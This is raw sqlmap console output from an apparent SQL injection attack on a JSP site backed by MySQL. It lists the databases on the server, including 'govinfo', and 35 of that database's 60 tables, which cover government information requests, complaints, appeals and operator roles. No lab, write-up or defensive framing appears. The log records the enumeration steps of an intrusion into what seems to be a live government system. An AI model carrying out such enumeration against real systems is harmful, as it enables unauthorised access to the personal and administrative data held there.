 C:\SqlMap免Python环境绿色版\Run.exe
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[00:56:29] [INFO] fetching database names
[00:56:29] [INFO] fetching tables for databases: 'gbase, govinfo, information_sc
hema, system'
Database: govinfo
[60 tables]
+---------------------------------------+
| all_info_tbl                          |
| appeal                                |
| apply_complaint_tbl                   |
| apply_delay_tbl                       |
| apply_fee_tbl                         |
| apply_indictment_tbl                  |
| apply_info_tbl                        |
| apply_pj_tbl                          |
| apply_reply_tbl                       |
| apply_update_tbl                      |
| applyuserview                         |
| au_function_rel                       |
| au_operator_info_tbl                  |
| au_role_function_rel                  |
| au_role_rel                           |
| au_user_role_rel                      |
| auapprolefunctionview                 |
| auoperatorroleview                    |
| commission_tbl                        |
| complaint                             |
| con_info_clob_tbl                     |
| con_info_reply_tbl                    |
| con_info_tbl                          |
| dbb_tbl                               |
| departments                           |
| dir_info_tbl                          |
| djlql_tbl                             |
| funs                                  |
| get_way_tbl                           |
| ggl_tbl                               |
| gkzn_tbl                              |
| info_sort_tbl                         |
| link_tbl                              |
| mapping                               |
| messagerel                            |